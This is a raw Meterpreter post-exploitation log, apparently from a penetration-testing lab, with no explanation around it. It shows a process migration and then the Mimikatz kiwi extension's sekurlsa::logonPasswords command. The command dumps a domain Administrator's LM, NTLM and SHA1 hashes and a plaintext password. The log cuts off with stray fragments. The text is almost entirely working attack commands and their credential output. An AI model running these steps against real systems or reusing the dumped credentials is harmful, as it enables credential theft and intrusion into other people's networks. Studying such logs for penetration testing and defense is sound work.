 meterpreter > migrate 4056
[*] Migrating from 956 to 4056...
[*] Migration completed successfully.
meterpreter > load kiwi
[!] The "kiwi" extension has already been loaded.
meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 10063615 (00000000:00998eff)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : WHOAMIANONY
Logon Server      : DC
Logon Time        : 2024/7/10 14:42:24
SID               : S-1-5-21-1315137663-3706837544-1429009142-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WHOAMIANONY
* LM       : 56b0cd8b125c05055e2dd9e955f18034
* NTLM     : ab89b1295e69d353dd7614c7a3a80cec
* SHA1     : 2bc4124300a6a8fc0ca10891823d36c64e4b3a40
tspkg :
* Username : Administrator
* Domain   : WHOAMIANONY
* Password : Whoami2021
wdigest :
* Username : Administrator
* Domain   : WHOAMIANONY
* Password : Whoami2021
kerberos :
* Username : Administrator
HTTP/1
Inspector